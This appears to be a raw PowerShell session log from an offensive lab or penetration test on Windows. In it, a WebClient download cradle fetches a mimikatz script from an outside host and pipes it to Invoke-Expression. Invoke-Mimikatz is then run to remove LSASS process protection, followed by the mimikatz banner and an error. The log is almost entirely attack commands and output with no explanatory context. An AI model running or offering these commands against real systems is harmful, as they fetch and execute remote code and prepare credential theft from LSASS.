 PS C:\Windows\system32> (New-Object System.Net.WebClient).DownloadString('http://1 9/mimikatz.txt') | IEX
(New-Object System.Net.WebClient).DownloadString('http://1 9/mimikatz.txt') | IEX
PS C:\Windows\system32> Invoke-Mimikatz -Command "`"!processprotect /process:lsass.exe /remove`""
Invoke-Mimikatz -Command "`"!processprotect /process:lsass.exe /remove`""
lab-
  .#####.   mimikatz 2.1.1 (x64) built on Nov 29 2018 12:37:56
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(powershell) # !processprotect /process:lsass.exe /remove
Process : lsass.exe
PID 584 → 00/00 [0-0-0]
ERROR kull_m_kernel_ioctl ; CreateFile (0×00000002)
PS C:\Windows\system32> PS C:\Windows\system32>
PS C:\Windows\system32> pwd
pwd
Path
----
C:\Windows\system32